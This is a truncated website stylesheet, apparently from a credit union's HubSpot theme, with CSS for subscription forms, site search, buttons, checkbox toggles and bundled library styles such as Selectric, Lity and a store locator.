
.widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
  font-size: 5.0rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.25;
}

@media (max-width: 767px) {
  .widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
    font-size: 3.6rem;
  }
}

.system-template .widget-type-email_subscriptions_confirmation h2,
.system-template .widget-type-email_simple_subscription h2 {
  font-size: 3.1rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation h2:before {
  display: block;
  font-size: 3.6rem;
  margin-bottom: 5px;
  text-align: center;
}

.system-template .widget-type-email_subscriptions h2 {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation p,
.system-template .widget-type-email_simple_subscription p {
  font-size: 4.2rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}

.system-template .widget-type-email_subscriptions p {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}
.system-template .widget-type-email_subscriptions .item-inner p {
  margin-bottom: 0;
}

.system-template .widget-type-email_subscriptions input[type="submit"] {
  width: auto;
  max-width: 100%;
}

.system-template .checkbox-row input[type="checkbox"] {
  margin-top: -3px;
  z-index: 1;
  opacity: 0;
  width: 22px;
  height: 20px;
  cursor: pointer;
}

.system-template .subscribe-options label {
  margin: 0;
}

@media (max-width: 767px) {
  .system-template .widget-type-email_subscriptions_confirmation h2,
  .system-template .widget-type-email_simple_subscription h2 {
    font-size: 2.2rem;
  }

  .error-404 .body-container .flex img,
  .error-500 .body-container .flex img {
    margin-bottom: 30px;
  }
}


.system-box input[type="submit"],
.system-box #email-prefs-form #content input[type="submit"] {
  height: 50px;
}

@media (min-width: 768px) {
  .system-template .section {
    padding: 90px 0;
  }
  .system-template.error-404 .section,
  .system-template.error-500 .section {
    padding: 100px 0;
  }
}


/* Site Search */
.hs-search-field,
.hs-search-field .hs-search-field__input {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

.hs-search-field__form {
  display: none;
}

.hs-search-field--visible .hs-search-field__form {
  display: block;
}

.hs-search-field__button {
    width: 40px; /* or any desired size */
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0; /* to override any existing padding */
}

.hs-search-field form {
  position: relative;
}
.hs-search-field .hs-search-field__bar form button,
.hs-search-field .hs-search-field__bar form button svg {
  background: transparent;
}
.hs-search-field .hs-search-field__bar form button {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 0;
  padding: 0;
  max-width: 15px;
  -webkit-appearance: none;
}
.hs-search-field .hs-search-field__bar form button svg {
  height: 12px;
  fill: #414042;
}

@media (max-width: 1024px) {
  .mobile .hs-search-field {
    padding: 12px 25px;
  }
  .mobile ul.hs-search-field__suggestions {
    display: none !important;
  }
}

/* Site Search Placeholder Text */ 
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-moz-placeholder { /* Firefox 18- */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field ::-moz-placeholder { /* Firefox 19+ */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-ms-input-placeholder { /* IE10 */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

/* Search Results Page */
.search .hs-search-field__suggestions {
  display: none !important;
}
.search-results .hs-search-field {
  max-width: 300px;
  margin: 0 auto;
}
.search-results .hs-search-field .hs-search-field__suggestions {
  border-color #003D55;
  padding: 5px 0;
}
.search-results .hs-search-field .hs-search-field__suggestions li#results-for,
.search-results .hs-search-field .hs-search-field__suggestions li a {
  padding: 5px 10px;
}
.search-results .hs-search-field .hs-search-field__suggestions li a:hover, 
.search-results .hs-search-field .hs-search-field__suggestions li a:focus {
  background: #F2F2F2;
}

.search-results .hs-search-results li a.hs-search-results__title {
  display: block;
  font-size: 2.0rem;
  margin-bottom: 5px;
}
.search-results .hs-search-results li {
  margin: 30px auto;
}
.search-results .hs-search-results li p.hs-search-results__description {
  margin-bottom: 0;
}
.search-results .hs-search-results__pagination {
  margin-top: 75px;
}
.search-results .hs-search-results__pagination a {
  font-size: 2.4rem;
}

/*Test Seach*/

.search-icon-selector + .hs-menu-children-wrapper.link-child.active {

}

@media (min-width: 768px) {
  .search-results .section {
    padding: 125px 0;
  }
}

@media (max-width: 500px) {
  .hs-search-field .hs-search-field__input {
    padding: 10px 25px 10px 13px;
  }
  .hs-search-field .hs-search-field__bar form button {
    right: 10px;
  }
}


/* ==========================================================================


5. COS COMPONENTS                                        


========================================================================== */

/* ==========================================================================
Forms
========================================================================== */

/* All Global Forms
========================================================================== */


/* Form Field */
body .hs-form-field {
  margin-bottom: 20px;
}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body .hs-dependent-field .hs-form-field:not(:first-child) > label,
body .hs-form-field.hs-fieldtype-checkbox > label,
body .hs-form-field.hs-fieldtype-radio > label {
  position: relative;
  font-size: 1.6rem;
  color: #414042;
}

body label .hs-form-required {
  color: #B01C2E;/* Red */
  margin-left: 3px;
}

/* Buttons */
/*.hs-button.primary.large,
input[type="submit"] {
background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-white-large.svg');
background-repeat: no-repeat;
background-position: 90% 50%;
padding-right: 55px;
}*/

/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  color: #414042;
  line-height: 40px;
  min-height: 40px;
  margin: 0;
  padding: 0 10px;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 30px;
}

body select {
  min-height: 1px;
  background-color: #fff;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  appearance: none;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
}

body textarea {
  height: 40px;
  min-height: 40px;
  line-height: 1.5;
  padding: 5px 10px 0;
  margin-bottom: -4px;
}

body input[type="file"] {
  line-height: normal;
  padding-top: 13px;
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Errors */
.hs-error-msgs {
  color: #B01C2E;/* Red */
  font-size: 1.4rem;
  padding-left: 5px !important;
  margin: 0;
}
/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-webkit-input-placeholder { 
  line-height: 1.5;
}
:-moz-placeholder { /* Firefox 18- */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-moz-placeholder { 
  line-height: 1.5;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-moz-placeholder { 
  line-height: 1.5;
}
:-ms-input-placeholder { /* IE10 */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-ms-input-placeholder { 
  line-height: 1.5;
}

.body-container form .legal-consent-container .hs-richtext {
  font-size: 1.2rem;
  margin-bottom: 10px;
}
.body-container form .legal-consent-container ul.inputs-list {
  margin-bottom: 10px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control,
.body-container form .legal-consent-container .hs-form-booleancheckbox .control__indicator {
  width: 15px;
  height: 15px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control {
  top: 3px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control--checkbox .control__indicator:after {
  top: 1px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox label {
	color: #B01C2E;
  font-size: 1.8rem;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox-display > span {
  display: inline;
  margin-left: 0;
}

/* Base visible box */
.body-container form .legal-consent-container .control--checkbox .control__indicator {
  display: inline-block;
  width: 18px;                /* can stay 15px if you prefer */
  height: 18px;
  background: #fff;
  border: 2px solid #414042;  /* iQ gray */
  border-radius: 3px;
  vertical-align: middle;
  position: relative;
  box-sizing: border-box;
}

/* Hide native input but keep it accessible */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"] {
  position: absolute;
  opacity: 0;
  width: 18px;
  height: 18px;
  margin: 0;
}

/* Checked state fill */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator {
  background: #b01c2e;        /* iQ red */
  border-color: #b01c2e;
}

/* Checkmark tick */
.body-container form .legal-consent-container .control--checkbox .control__indicator::after {
  content: "";
  position: absolute;
  left: 5px;
  top: 1px;                   /* you were already nudging this */
  width: 4px;
  height: 8px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  opacity: 0;
}

/* Show the tick when checked */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator::after {
  opacity: 1;
}

/* Keyboard focus ring on the visible box */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:focus-visible + .control__indicator {
  outline: 2px solid #0b5fff;
  outline-offset: 2px;
}

/* Blog Subscription Form
========================================================================== */

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
  width: auto;
  margin-right: 10px;
}


/* Multi Column Form
========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {
  width: 48.5%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-2 .hs-form-field:last-child {
  margin-right: 0;
}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {
  width: 31.333333333333333%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-3 .hs-form-field:last-child {
  margin-right: 0;
}

@media (max-width: 1024px) {
  body .hs-form fieldset .hs-form-field {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .form-columns-2 .hs-form-field .hs-input, 
  .form-columns-3 .hs-form-field .hs-input {
    width: 100% !important;
  }
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 31.33%; }

body form.hs-form fieldset[class*="form-columns"] .inputs-list .hs-input {
  width: auto;
  margin: 0 5px 0 0;
}

body form.hs-form .hs-fieldtype-booleancheckbox.hs-form-field {
  margin-top: 30px;
  margin-bottom: 35px;
}
body form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.8rem;
  color: #414042;
}

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100% !important; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
Buttons                                              
========================================================================== */

.button, .button:focus,
.hs-button, .hs-button:focus,
input[type="submit"], input[type="submit"]:focus {
  position: relative;
  cursor: pointer;
    border-radius: 30px;
    padding: 12px 25px;
    margin: 0;
      text-align: center;
    font-size: 1.8rem;
    text-decoration: none !important;
    text-transform: uppercase;
    white-space: nowrap;
  transition: ease all .3s;
}


a.skip-link {
  height: 1px;
  left: -1000px;
  overflow: hidden;
  position: absolute;
  text-align: left;
  top: -1000px;
  width: 1px;
}

a.skip-link:focus {
  position: static;
  left: 0;
  top: 0;
}

.button.alt, .button.alt:focus {
  border-color: #003D55;
  background: #003D55;
}

.button.outline, .button.outline:focus {
  border-color: #627A75;
  background: transparent;
  color: #414042;
}

.button:hover,
.hs-button:hover,
input[type="submit"]:hover,
.button.outline:hover {
  text-decoration: none;
  border:2px solid #B01C2E;
  background: transparent;
	color: #B01C2E;
  opacity: 1;
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: 90% 50%;
  padding-right: 55px;
}


.arrow:after {
  content: ' ';
  display: inline-block;
  vertical-align: middle;
  width: 17px;
  height: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
  top: -3px;
  margin-left: 15px;
}

.outline.arrow:not(:hover):after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-dark.svg');
}

.link.arrow:after,
.text-link.arrow:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%283%29.svg');
}

.text-link {
  text-decoration: none;
}

@media (max-width: 500px) {
  .button, .button:focus,
  .hs-button, .hs-button:focus,
  input[type="submit"], input[type="submit"]:focus {
    font-size: 2.0rem;
  }
}

/* ==========================================================================


6. LIBRARIES


========================================================================== */


/* Checkbox / Radio Styles */
.control {
  display: inline-block;
  font-size: 1.6rem;
  line-height: 24px;
  cursor: pointer;
  background: transparent;
  position: relative;
  margin: 0 8px 0 0;
  width: 36px;
  height: 20px;
  top: 0;
}

.control--checkbox input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

/* Pill-style toggle background */
.email-prefs .control__indicator {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 100%;
  background: #ccc;
  border-radius: 20px;
  transition: background 0.2s ease-in-out;
  box-sizing: border-box;
  border: 2px solid transparent;
}

/* Sliding dot inside the pill */
.email-prefs .control__indicator:after {
  content: '';
  position: absolute;
  top: 2px;
  left: 2px;
  width: 14px;
  height: 14px;
  background: #fff;
  border-radius: 50%;
  transition: left 0.2s ease-in-out;
}

/* When checked, move the dot and change background */
.email-prefs .control input:checked ~ .control__indicator {
  background: #B01C2E;
  border-color: #B01C2E;
}

.email-prefs .control input:checked ~ .control__indicator:after {
  left: 18px;
}

/* Disabled state */
.email-prefs .control input:disabled ~ .control__indicator {
  pointer-events: none;
  opacity: 0.6;
  background: #e6e6e6;
}

/* Layout improvements */
.checkbox-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 10px;
  width: 100%;
  cursor: pointer;
  flex-wrap: wrap; /* enables stacking on mobile */
}

.checkbox-row .control {
  flex-shrink: 0;
  margin-top: 2px;
}
.checkbox-row .label-text {
  flex: 1 1 auto;
  font-size: 1.6rem;
  line-height: 1.5;
  color: #333;
  margin-right: 12px;
}

/* Descriptions under each option */
.email-prefs .item {
  margin-bottom: 20px;
}

.email-prefs .item p {
  margin: 8px 0 0 33px;
  font-size: 1.4rem;
  color: #414042;
}

/* Text color override */
.email-prefs .item .item-inner * {
  color: #414042;
}

/* Responsive font sizing */
@media (max-width: 599px) {
  .checkbox-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .checkbox-row .label-text {
    font-size: 1.6rem;
    margin: 0 0 8px 0;
  }

  .checkbox-row .control {
    align-self: flex-end;
    margin: 0 0 8px 0;
  }
}

/*======================================
Selectric v1.11.0
======================================*/
.selectric-wrapper {
  position: relative;
  cursor: pointer;
  width: 100%;
  text-align: left;
}
.selectric-responsive {
  width: 100%;
}
.selectric {
  background: #fff;
  position: relative;
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  min-height: 40px;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
  padding: 0 10px;
  margin: 0;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 40px 0 0;
  font-size: 2.2rem;
  line-height: 40px;
  color: #414042 !important;
  height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric .selectArrow {
  display: block;
  position: absolute;
  right: 5px;
  top: 10px;
  width: 40px;
  height: 30px;
  color: transparent;
  text-align: center;
  font: 0;
  border-left: 0;
}
.selectric .selectArrow:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.selectric-focus .selectric {
  border-color: #939598;
}
.selectric-hover .selectric {
  border-color: #939598;
}
.selectric-hover .selectric .selectArrow {
  color: transparent;
}
.selectric-hover .selectric .selectArrow:after {
  border-top-color: transparent;
}
.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #939598;
}
.selectric-open .selectric-items {
  display: block;
}
.selectric-disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}
.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}
.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  border: 1px solid #DBDBDB;
  z-index: -1;
  width: 100% !important;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, 
.selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 1.6rem;
  line-height: 20px;
  min-height: 20px;
  text-align: left;
}
.selectric-items li:before {
  display: none;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #414042;
  cursor: pointer;
  padding-left: 10px !important;
  margin: 0 auto !important;
}
.selectric-items li.selected {
  background: #DBDBDB;
  color: #444;
}
.selectric-items li.highlighted {
  background: #DBDBDB;
}

.selectric-items li:hover {
  background: #DBDBDB;
}
.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

/* Lity - v3.0.0-dev - 2018-07-09 */
.lity-active,
.lity-active body {
  overflow: hidden;
}
.lity {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  background: #0b0b0b;
  background: rgba(0, 0, 0, .9);
  outline: none !important;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity.lity-opened {
  opacity: 1;
}
.lity.lity-closed {
  opacity: 0;
}
.lity * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lity-wrap {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  outline: none !important;
}
.lity-wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.lity-loader {
  z-index: 9991;
  color: #fff;
  position: absolute;
  top: 50%;
  margin-top: -0.8em;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity-loading .lity-loader {
  opacity: 1;
}
.lity-container {
  z-index: 9992;
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  white-space: normal;
  max-width: 100%;
  max-height: 95%;
  outline: none !important;
  overflow: auto;
}
.lity-content {
  z-index: 9993;
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .3s ease;
  transition: -webkit-transform .3s ease;
  -o-transition: -o-transform .3s ease;
  transition: transform .3s ease;
  transition: transform .3s ease, -webkit-transform .3s ease, -o-transform .3s ease;
}
.lity-loading .lity-content,
.lity-closed .lity-content {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.lity-content:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
}
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited {
  z-index: 9994;
  width: 35px;
  height: 35px;
  /* Change to position: absolute to display close button inside content container */
  position: absolute;
  right: 10px;
  top: 10px;
  -webkit-appearance: none;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  padding: 0;
  color: #EEF0F4;
  font-style: normal;
  font-size: 3.5rem;
  line-height: 35px;
  text-shadow: 0 0 3px rgba(0, 0, 0, .15);
  border: 0;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.lity-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.lity-close:active {
  top: 1px;
}

/* Image */
.lity-image img {
  max-width: 100%;
  display: block;
  line-height: 0;
  border: 0;
}

/* iFrame */
.lity-iframe .lity-container {
  width: 100%;
  max-width: 964px;
}
.lity-iframe-container {
  width: 100%;
  height: 0;
  padding-top: 56.25%;
  overflow: auto;
  pointer-events: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-overflow-scrolling: touch;
}
.lity-iframe-container iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  background: #000;
}
.lity-hide {
  display: none;
}


/*!
* @author Steven Masala [me@smasala.com]
* Github: https://github.com/smasala/responsive-tables-js
* @license: MIT https://tldrlegal.com/license/mit-license
* Responsive Tables
* @version 1.0.0
*/
table.responsive span[data-type="responsive"]{
  display:none;
}

@media only screen and (max-width:767px){
  table.responsive span[data-type="responsive"]{
    display:block;
    width:45%;
    color:#414042;
    vertical-align:top;
  }
  table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { 
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
    display: block; 
  }
  .ie9 table.responsive, .ie9 table.responsive thead, .ie9 table.responsive tbody, .ie9 table.responsive th, .ie9 table.responsive td, .ie9 table.responsive tr{
    float: left;
    clear: both;
    width: 100%
  }
  table.responsive tr { 
    border: 1px solid #ccc;
  }
  table.responsive td{
    border: none;
  }

}

/* StoreLocator.js */
.bh-sl-error {
  clear: both;
  color: #ae2118;
  float: left;
  font-weight: bold;
  padding: 10px 0;
  width: 100%;
}
/* Avoid image issues with Google Maps and CSS resets */
.bh-sl-map-container img {
  border-radius: 0 !important;
  box-shadow: none !important;
  max-height: none !important;
  max-width: none !important;
}
.bh-sl-container {
  position: relative;
  box-sizing: border-box;
  color: #555;
  float: left;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 0;
  width: 100%;
  /* Avoid issues with Google Maps and CSS frameworks */
}
.bh-sl-container>* {
  box-sizing: content-box !important;
}
.bh-sl-container .bh-sl-form-container {
  position: absolute;
  top: 15px;
  z-index: 1;
  clear: left;
  float: left;
  width: 100%;
}
.bh-sl-container .button,
.bh-sl-container .form-input,
.bh-sl-container .form-input input,
.bh-sl-container .form-input .selectric-wrapper {
  display: inline-block; 
  vertical-align: middle;
}
.bh-sl-container .button {
  font-size: 2.0rem;
  padding: 12px 20px;
}
.bh-sl-container #bh-sl-nearme.button.alt {
  cursor: initial;
}
.bh-sl-container #bh-sl-nearme.button.alt:hover,
.bh-sl-container #bh-sl-nearme.button.alt:focus {
  background: #003D55;
  border-color: #003D55;
}
.bh-sl-container .form-input {
  margin-top: 3px;
  width: 100%;
}
.bh-sl-container .form-input label {
  display: block;
  font-weight: bold;
  width: 100%;
}
.bh-sl-container .form-input input,
.bh-sl-container .form-input select,
.bh-sl-container .form-input .selectric {
  box-sizing: border-box;
  background: #fff;
  font-size: 1.6rem;
  line-height: 1.5;
  height: 50px;
  width: 100%;
  max-width: 265px;
  border-radius: 10px !important;
  -webkit-border-radius: 10px;
  border: 2px solid #DBDBDB;
  padding: 12px;
  margin: 15px 0;
}
.bh-sl-container .form-input .selectric-wrapper {
  max-width: 200px;
}
.bh-sl-container .form-input .selectric .label {
  font-size: 16px;
  line-height: 24px;
}
@media (min-width: 768px) {
  .bh-sl-container .form-input {
    width: 290px;
    margin-left: 25px;
  }
  .bh-sl-container .form-input label {
    display: inline-block;
    width: auto;
  }
  .bh-sl-container .form-input input,
  .bh-sl-container .form-input select,
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .form-input .selectric-items {
    margin: 0 0 0 10px;
  }
  .bh-sl-container .form-input select {
    width: auto;
  }
}
@media (max-width: 900px) {
  .bh-sl-container .bh-sl-form-container {
    position: relative;
    top: initial;
    background: #DBDBDB;
    padding: 10px 0;
  }
  .bh-sl-container .form-input {
    margin-left: 0;
  }
  .bh-sl-container .button {
    font-size: 18px;
    padding: 15px 20px;
  }
  .bh-sl-container .form-input input, 
  .bh-sl-container .form-input select, 
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .button {
    margin: 5px;
  }
}
.bh-sl-container .form-input ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 1.6rem;
  line-height: 1.5;
}
.bh-sl-container .form-input :-moz-placeholder { /* Firefox 18- */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input ::-moz-placeholder { /* Firefox 19+ */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input :-ms-input-placeholder { /* IE10 */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .loc-alt-dist {
  display: none;
}
.bh-sl-container button {
  font-size: 24px;
  /*background: #00447a;
  border: none;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  font: bold 14px/1.4 Arial, Helvetica, sans-serif;
  float: left;
  margin-top: 3px;
  padding: 6px 12px;
  white-space: nowrap;
  -webkit-border-radius: 4px;*/
}
.bh-sl-container button.gm-ui-hover-effect {
  z-index: 3;
}
.bh-sl-container .bh-sl-loading {
  background: url(../img/ajax-loader.gif) no-repeat;
  float: left;
  margin: 4px 0 0 10px;
  height: 16px;
  width: 16px;
}
.bh-sl-container .bh-sl-filters-container {
  clear: both;
  float: left;
  margin: 15px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters {
  float: left;
  list-style: none;
  margin: 0 100px 0 0;
  padding: 0;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li {
  clear: left;
  display: block;
  float: left;
  margin: 5px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li label {
  display: inline;
  vertical-align: text-bottom;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li input {
